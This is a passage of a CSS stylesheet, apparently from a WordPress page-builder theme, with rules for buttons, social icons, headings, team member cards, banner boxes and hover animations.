.la-btn.la-btn-style-flat.la-btn-color-gray {
  color: #fff;
  background-color: #9d9d9d;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-flat.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline {
  border-width: 1px;
  border-style: solid;
}

.la-btn.la-btn-style-outline.la-btn-color-primary {
  color: #526df9;
}

.la-btn.la-btn-style-outline.la-btn-color-white {
  color: #fff;
  border-color: #fff;
  background-color: transparent;
}

.la-btn.la-btn-style-outline.la-btn-color-black {
  color: #232324;
}

.la-btn.la-btn-style-outline.la-btn-color-black:hover {
  border-color: #232324;
  background-color: #232324;
  color: #fff;
}

.la-btn.la-btn-style-outline.la-btn-color-gray {
  color: #232324;
  background-color: transparent;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-outline.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.la-btn.la-btn-style-outline.outline-2 {
  border-width: 2px;
}

.la-btn.la-btn-style-outline.outline-3 {
  border-width: 3px;
}

.la-btn.la-btn-size-md {
  width: 210px;
}

.la-btn.la-btn-size-lg {
  width: 310px;
  font-size: 14px;
  padding: 15px 30px;
  font-weight: 600;
  letter-spacing: 3px;
}

.la-btn-wrapper.la-btn-align-left {
  text-align: left;
}

.la-btn-wrapper.la-btn-align-right {
  text-align: right;
}

.la-btn-wrapper.la-btn-align-center {
  text-align: center;
}

.btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3 {
  padding: 50px 20px;
  border: none;
  font-size: 12px;
  font-weight: normal;
}

.wpb_single_image.size-full * {
  width: 100%;
}

.social-media-link a {
  margin: 0 5px;
}

.social-media-link a:first-child {
  margin-left: 0 !important;
}

.social-media-link a:last-child {
  margin-right: 0 !important;
}

.social-media-link.style-default a {
  margin: 0 20px;
}

.social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #303744;
  color: #fff;
  text-align: center;
  display: inline-block;
}

.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {
  background-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a {
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.social-media-link.style-outline a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a, .social-media-link.style-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.social-media-link.style-round a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.vc_separator.heading-doubleline {
  width: 100px;
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder {
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r {
  display: block;
  margin-top: 5px;
  width: 70%;
  margin-left: 15%;
}

.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r {
  margin-left: 0;
}

.la-divider {
  position: relative;
  border-top: 1px solid transparent;
  height: 0;
  font-size: 0;
  line-height: 0;
}

.la-dropcap {
  position: relative;
  top: 0;
  float: left;
  margin-right: 15px;
  padding: 0;
  line-height: 50px;
  font-size: 60px;
  text-transform: uppercase;
}

.la-tweets-feed .tweet-feed-item:not(.slick-slide) {
  margin-bottom: 30px;
}

.la-tweets-feed .tweet-content {
  margin-bottom: 10px;
}

.la-tweets-feed .tweet-content a:hover {
  text-decoration: underline;
}

.la-tweets-feed .tweet-infos {
  line-height: normal;
}

.la-tweets-feed .tweet-infos .TweetAuthor-avatar {
  float: left;
  width: 40px;
  margin-right: 15px;
  margin-top: 5px;
}

.la-tweets-feed .tweet-infos .TweetAuthor-screenName {
  display: none;
}

.la-tweets-feed .tweet-link {
  line-height: normal;
}

.la-tweets-feed .tweet-link a {
  font-size: 12px;
}

.la-tweets-feed .tweet-link a .fa-twitter {
  font-size: 14px;
  color: #5ab3ff;
}

.vc_separator.vc_separator_no_text {
  display: block;
}

.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line {
  height: 0;
  top: 0;
}

ul.list-checked {
  list-style: none;
  padding-left: 0;
}

ul.list-checked > li {
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.list-checked > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  font-size: 0.6em;
  padding-top: 0.5em;
}

body .vc_toggle {
  margin-bottom: 20px;
}

body .vc_toggle .vc_toggle_title > h4 {
  font-family: inherit;
}

body .vc_toggle.vc_toggle_default {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 30px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {
  color: #526df9;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content {
  padding: 0;
  margin: 10px 0 15px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title {
  padding-left: 0;
}

body .vc_toggle.vc_toggle_default .vc_toggle_icon {
  display: none;
}

.column-with-image-right.wpb_column {
  position: static;
}

.column-with-image-right.wpb_column > .vc_column-inner {
  position: absolute;
  right: 0;
  height: 100%;
  width: inherit;
}

.column-width-image-left.wpb_column {
  position: static;
}

.column-width-image-left.wpb_column > .vc_column-inner {
  position: absolute;
  left: 0;
  height: 100%;
  width: inherit;
}

.la-bigger-btn {
  margin-bottom: 0 !important;
}

.la-bigger-btn .la-btn,
.la-bigger-btn .vc_btn3 {
  width: 100%;
  margin-bottom: 0;
  font-size: 40px !important;
  letter-spacing: 5px;
  line-height: normal;
  padding: 40px !important;
  font-weight: 700;
}

.vc_row-o-content-middle .vc_images_carousel .vc_item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.image-filter-overlay img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.image-filter-overlay .vc_inner:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}

.image-filter-opacity img {
  opacity: 0.6;
}

.image-filter-opacity .vc_inner:hover img {
  opacity: 1;
}

.la-shortcode-loading {
  min-height: 60px;
  position: relative;
  display: none;
}

.elm-ajax-loader.is-loading .la-shortcode-loading {
  display: block;
}

.la-shortcode-loading .content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.hide-item-role .item--role,
.hide-item-rating .item--rating {
  display: none !important;
}

.la-lists-icon .la-sc-icon-item {
  margin-bottom: 10px;
}

.la-lists-icon .la-sc-icon-item > span {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
}

.la-separator {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}

.la-separator .la-line {
  display: block;
  max-width: 100%;
  width: 100px;
}

.text-center .la-separator .la-line {
  margin-left: auto;
  margin-right: auto;
}

.text-right .la-separator .la-line {
  margin-right: 0;
  margin-left: auto;
}

.la-headings {
  margin-bottom: 15px;
  background-position: top center;
  background-repeat: no-repeat;
}

.la-headings .heading-tag {
  margin-bottom: 5px;
}

.la-headings .la-separator {
  margin-top: 20px;
}

.la-headings .la-line {
  border-style: solid;
  border-width: 1px;
  border-color: #526df9;
  width: 30px;
}

.la-headings.text-inline .heading-tag,
.la-headings.text-inline .subheading-tag {
  display: inline-block;
  margin: 0;
}

.spacer-position-separator .heading-with-line,
.spacer-position-separator .la-separator,
.spacer-position-separator .heading-tag {
  display: inline-block;
  vertical-align: middle;
}

.spacer-position-separator .heading-tag {
  margin: 0 20px;
}

.subheading-tag sup,
.subheading-tag sub {
  font-size: 100%;
}

.heading-with-number {
  font-weight: bold;
}

.heading-with-number .heading-tag,
.heading-with-number .heading-number {
  display: table-cell;
}

.heading-with-number .heading-number {
  font-size: 72px;
  line-height: 1;
}

.icon-heading.heading-with-line:after {
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  content: "";
  margin-right: auto;
  margin-left: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}

.text-center .icon-heading.heading-with-line:after {
  margin-left: auto;
  margin-right: auto;
}

.text-right .icon-heading.heading-with-line:after {
  margin-right: 0;
  margin-left: auto;
}

.custom-heading-with-dots .la-headings {
  position: relative;
}

.custom-heading-with-dots .la-headings:before {
  content: "";
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 2px;
}

.custom-heading-with-dots .la-headings .heading-tag {
  font-size: 20px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 20px;
}

.custom-heading-with-dots .la-headings .subheading-tag {
  font-size: 10px;
  letter-spacing: 2px;
  color: #fff;
  font-weight: 300;
  padding-bottom: 5px;
}

.custom-heading-with-dots .wpb_text_column {
  color: #fff;
  line-height: 30px;
}

.custom-heading-with-dots .wpb_text_column,
.custom-heading-with-dots .la-headings {
  padding-left: 50px;
  max-width: 380px;
}

.la-headings.intro-heading .la-separator {
  margin-top: 35px;
  margin-bottom: 30px;
}

.la-headings.intro-heading p {
  padding-bottom: 10px;
}

.hover-heading-box-home-1.wpb_column:before {
  content: "";
  position: absolute;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings {
  position: relative;
  max-width: 770px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings .heading-tag {
  color: #fff;
  padding-bottom: 15px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  left: 50%;
  margin-left: -110px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box-home-1.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box-home-1.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box-home-1.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.hover-heading-box.wpb_column:before {
  content: "";
  position: absolute;
  background-color: #25272e;
  opacity: 0.8;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings {
  position: relative;
  max-width: 320px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings .heading-tag {
  font-weight: 300;
  color: #fff;
  padding-bottom: 15px;
  margin-top: 0;
  line-height: normal;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.heading-with-narrow-bg {
  background-position: center bottom !important;
  padding-bottom: 20px;
}

.la-headings.health-heading-boxed {
  border-width: 1px;
  border-style: solid;
  border-color: #fff #fff transparent #fff;
  position: relative;
  display: inline-block;
  padding: 0 8%;
  margin-bottom: 55px;
}

.la-headings.health-heading-boxed:after, .la-headings.health-heading-boxed:before {
  content: "";
  width: 50px;
  position: absolute;
  top: 100%;
  border-top: inherit;
  left: 0;
}

.la-headings.health-heading-boxed:after {
  right: 0;
  left: auto;
}

.la-headings.health-heading-boxed .heading-tag {
  margin: 20px 0;
}

.la-headings.health-heading-boxed .subheading-tag {
  position: absolute;
  top: 88%;
  left: 0;
  width: 100%;
  font-weight: 300;
  padding-left: 12%;
  padding-right: 12%;
}

.la-headings.health-heading-boxed.big-border {
  border-width: 5px;
}

.la-headings.health-heading-boxed.big-border .heading-tag {
  margin: 30px 0;
}

.la-headings.health-heading-boxed.big-border:after {
  right: -5px;
}

.la-headings.health-heading-boxed.big-border:before {
  left: -5px;
}

.team-member-item .item--image {
  position: relative;
}

.team-member-item .item--image img {
  width: 100%;
}

.team-member-item .item--info {
  text-align: center;
  width: 100%;
  display: block;
  margin-top: 20px;
}

.team-member-loop.loop-style-1 .item--social {
  visibility: hidden;
  white-space: pre;
  opacity: 0;
}

.team-member-loop.loop-style-1 .item--social a {
  color: #fff;
  opacity: 0.6;
}

.team-member-loop.loop-style-1 .item--social a:hover {
  opacity: 1;
}

.team-member-loop.loop-style-1 .item--role,
.team-member-loop.loop-style-1 .item--title {
  display: inline-block;
  margin: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  color: #232324;
}

.team-member-loop.loop-style-1 .item--role:before {
  content: "\25CF";
  padding: 0 5px;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.9;
}

.team-member-loop.loop-style-3 .item-inner, .team-member-loop.loop-style-2 .item-inner {
  overflow: hidden;
}

.team-member-loop.loop-style-3 .link-overlay2, .team-member-loop.loop-style-2 .link-overlay2 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.team-member-loop.loop-style-3 .item--info, .team-member-loop.loop-style-2 .item--info {
  display: -webkit-flex;
  display: flex;
  text-align: left;
  padding: 20px 10%;
  background-color: rgba(52, 53, 56, 0.8);
  margin: 0;
}

.team-member-loop.loop-style-3 .item-info-inner, .team-member-loop.loop-style-2 .item-info-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.team-member-loop.loop-style-3 .item--title, .team-member-loop.loop-style-2 .item--title {
  display: block;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  line-height: normal;
}

.team-member-loop.loop-style-3 .item--role, .team-member-loop.loop-style-2 .item--role {
  text-transform: uppercase;
  line-height: normal;
  font-size: 14px;
}

.team-member-loop.loop-style-3 .item--social a,
.team-member-loop.loop-style-3 .item--role,
.team-member-loop.loop-style-3 .entry-excerpt, .team-member-loop.loop-style-2 .item--social a,
.team-member-loop.loop-style-2 .item--role,
.team-member-loop.loop-style-2 .entry-excerpt {
  color: rgba(255, 255, 255, 0.8);
}

.team-member-loop.loop-style-3 .entry-excerpt:before, .team-member-loop.loop-style-2 .entry-excerpt:before {
  content: "";
  width: 80px;
  display: block;
  border-top: 2px solid #fff;
  margin-top: 5px;
  padding-bottom: 25px;
}

.team-member-loop.loop-style-3 .item--social, .team-member-loop.loop-style-2 .item--social {
  margin-top: 35px;
  position: relative;
}

.team-member-loop.loop-style-3 .item--social a, .team-member-loop.loop-style-2 .item--social a {
  padding: 0 15px;
}

.team-member-loop.loop-style-3 .item--social a:hover, .team-member-loop.loop-style-2 .item--social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-3 .item--social a:first-child, .team-member-loop.loop-style-2 .item--social a:first-child {
  padding-left: 0;
}

.team-member-loop.loop-style-3 .item-info-inner {
  width: 100%;
  text-align: center;
}

.team-member-loop.loop-style-3 .member-social {
  margin-top: 0;
}

.team-member-loop.loop-style-4 .item-inner {
  border: 1px solid #e7e7e7;
  background-color: #fff;
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
}

.team-member-loop.loop-style-4 .item--image {
  width: 160px;
  height: 160px;
  margin: 40px auto 0;
}

.team-member-loop.loop-style-4 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-4 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-4 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-4 .item--info {
  padding: 0 30px 40px;
  margin-top: 25px;
  color: #343538;
}

.team-member-loop.loop-style-4 .item--title {
  margin: 0;
  font-size: 20px;
  color: #526df9;
  text-transform: uppercase;
}

.team-member-loop.loop-style-4 .item--role {
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-4 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-4 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-4 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.team-member-loop.loop-style-5 .item--info {
  margin-top: 50px;
}

.team-member-loop.loop-style-5 .member-social {
  font-size: 12px;
  padding-top: 10px;
}

.team-member-loop.loop-style-5 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-5 .item--title {
  margin: 0 0 10px;
  font-size: 20px;
  color: #526df9;
}

.team-member-loop.loop-style-5 .item--role {
  color: #232324;
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 0 10px;
  line-height: normal;
}

.team-member-loop.loop-style-5 .entry-excerpt {
  padding: 10px 0 20px;
}

.team-member-loop.loop-style-6 .item--image {
  overflow: hidden;
}

.team-member-loop.loop-style-6 .item--overlay {
  background-color: #343538;
}

.team-member-loop.loop-style-6 .entry-excerpt {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 15px 0;
}

.team-member-loop.loop-style-6 .item--title {
  font-weight: normal;
  margin-top: 0;
  padding-top: 5px;
  margin-bottom: 10px;
}

.team-member-loop.loop-style-6 .item--social {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  left: 0;
  width: 100%;
  text-align: center;
  color: #fff;
  opacity: 0;
}

.team-member-loop.loop-style-6 .item--social a {
  font-size: 18px;
}

.team-member-loop.loop-style-6 .item--social a a {
  margin: 0 10px;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--social {
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.8;
}

.team-member-loop.loop-style-7 .member-social,
.team-member-loop.loop-style-7 .item--info:before,
.team-member-loop.loop-style-7 .item--image img {
  transition: all 0.3s ease;
}

.team-member-loop.loop-style-7 .item--image img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.team-member-loop.loop-style-7 .item--info {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  padding: 20px 30px;
  background-color: #526df9;
  overflow: hidden;
}

.team-member-loop.loop-style-7 .item--info .item--title {
  text-transform: uppercase;
  font-weight: 900;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info .item--role {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 3px;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  background-color: inherit;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.team-member-loop.loop-style-7 .member-social {
  color: #232324;
  width: 100%;
  font-size: 20px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  text-align: center;
  left: 0;
  top: 100%;
  z-index: 2;
}

.team-member-loop.loop-style-7 .member-social a {
  margin: 0 5px;
}

.team-member-loop.loop-style-7 .member-social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--info:before {
  top: 0;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--image img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-7 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -15px;
}

.team-member-loop.loop-style-8 .item--info {
  margin-top: 25px;
}

.team-member-loop.loop-style-8 .member-social {
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  font-size: 16px;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.team-member-loop.loop-style-8 .member-social a {
  color: #fff;
  padding: 0 8px;
}

.team-member-loop.loop-style-8 span.star-rating {
  display: block;
  margin: 0 auto;
}

.team-member-loop.loop-style-8 .item--title {
  margin: 0 0 5px;
}

.team-member-loop.loop-style-8 .item--role {
  margin-bottom: 0;
}

.team-member-loop.loop-style-8 .item--image {
  max-width: 220px;
  max-height: 220px;
  overflow: hidden;
  margin: 0 auto;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.team-member-loop.loop-style-8 .entry-excerpt {
  font-weight: 300;
  margin-top: 10px;
}

.team-member-loop.loop-style-8 .item-inner:hover .item--overlay {
  opacity: 0.8;
  visibility: visible;
}

.team-member-loop.loop-style-8 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-9 .item--image img {
  border: 1px solid transparent;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  opacity: 0.9;
  transition: all 250ms ease-out;
}

.team-member-loop.loop-style-9 .item--info {
  display: none;
}

.team-member-loop.loop-style-9 .loop-item:hover .item--image img,
.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {
  border-color: #526df9;
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-10 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-10 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-10 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-10 .item--info {
  margin-top: 25px;
  text-align: left;
  color: #343538;
}

.team-member-loop.loop-style-10 .item--title {
  margin: 0;
  font-weight: normal;
  text-transform: uppercase;
}

.team-member-loop.loop-style-10 .item--role {
  letter-spacing: 1px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-10 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-10 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-10 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.la-team-member .member-info-09 .item--role,
.la-team-member .member-info-09 .item--title {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #343538;
  margin: 0;
  font-weight: bold;
  letter-spacing: 2px;
  font-family: "Montserrat", sans-serif;
}

.la-team-member .member-info-09 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.la-team-member .member-info-09 .entry-excerpt {
  line-height: 2;
  margin-bottom: 30px;
}

.la-team-member .member-info-09 .item--title-role {
  margin-bottom: 20px;
  margin-top: 15px;
}

.la-team-member .member-info-09 .member-social a {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background-color: transparent;
  color: #2b2b2b;
  padding: 0;
  margin-right: 10px;
  text-align: center;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-team-member .member-info-09 .member-social a:hover {
  color: #fff;
  background-color: #2b2b2b;
}

.la-team-member .member-info-09 .vc_progress_bar {
  margin-top: 13px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar {
  background-color: #343538;
  height: 7px;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 35px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_label {
  top: -40px;
  font-size: inherit;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  background-color: #526df9;
}

.la-banner-box .banner--link-overlay:after,
.la-banner-box img {
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.la-banner-box img {
  width: 100%;
}

.la-banner-box .box-inner {
  position: relative;
  overflow: hidden;
}

.la-banner-box .banner--link-overlay {
  position: absolute;
}

.la-banner-box .banner--link-overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.la-banner-box .banner--info {
  position: absolute;
  bottom: 5%;
  width: 85%;
  left: 10%;
  color: #fff;
}

.la-banner-box .banner--image .item--overlay {
  visibility: visible;
  opacity: 1;
  background-color: transparent;
}

.la-banner-box:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.la-banner-box:hover .banner--link-overlay:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
}

.banner-type-1 .banner--info {
  text-align: right;
  left: auto;
  right: 10%;
}

.banner-type-2 .banner--info {
  bottom: auto;
  top: 20%;
  color: #000;
}

.banner-type-2 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-2 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-3 .banner--info {
  bottom: auto;
  top: 20%;
  left: 50%;
  width: 50%;
  color: #000;
}

.banner-type-3 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-3 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-hover_effect .banner--info {
  width: 90%;
  left: 5%;
  z-index: 9;
  bottom: 50%;
  opacity: 0;
  visibility: hidden;
  transform: translate(0, 50%) scale(2);
  -ms-transform: translate(0, 50%) scale(2);
  -webkit-transform: translate(0, 50%) scale(2);
}

.banner-type-hover_effect .banner--link-overlay:after {
  border: none;
  background: #526df9;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.banner-type-hover_effect:hover .banner--info {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 50%) scale(1);
  -ms-transform: translate(0, 50%) scale(1);
  -webkit-transform: translate(0, 50%) scale(1);
}

.banner-type-hover_effect:hover .banner--link-overlay:after {
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  opacity: 0.9;
}

.banner-type-centered .banner--info {
  padding: 30px;
  top: 50%;
  left: 0;
  bottom: auto;
  width: 100%;
  text-align: center;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.banner-type-centered .banner--link-overlay:after {
  display: none;
}

.btn.btn-in-banner13 {
  padding: 5px 30px;
  border: none;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  width: 330px;
  margin-top: 10px;
  max-width: 100%;
}

.column-banner-spa.vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.column-banner-spa.vc_column_container .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa.vc_column_container .wpb_single_image * {
  width: 100%;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:after {
